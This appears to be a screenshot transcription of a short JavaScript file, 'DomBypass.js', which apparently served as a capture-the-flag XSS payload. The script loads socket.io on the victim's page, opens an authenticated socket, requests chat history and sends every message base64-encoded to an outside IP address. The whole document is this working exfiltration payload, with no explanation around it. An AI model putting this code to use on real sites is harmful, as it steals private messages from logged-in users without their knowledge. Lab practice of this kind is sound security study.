 JS DomBypass.js > ...
1 const socketio = document.createElement('script');
2 socketio.setAttribute('src', '/socket.io/socket.io.js');
3 document.head.appendChild(socketio);
4
5 const opt = {method:'GET', mode:'no-cors'}
6 socketio.addEventListener('load',() =>{
7
8
9 fetch(`/user/api/chat`, opt);
10 var socket = io('/',{withCredentials: true});
11
12 socket.on('message', (my_message) => {
13
14 fetch('http://10.10.14.116/?m='+btoa(my_message),opt);
15
16 });
17
18 socket.emit('client_message', 'history');
19
20 });
21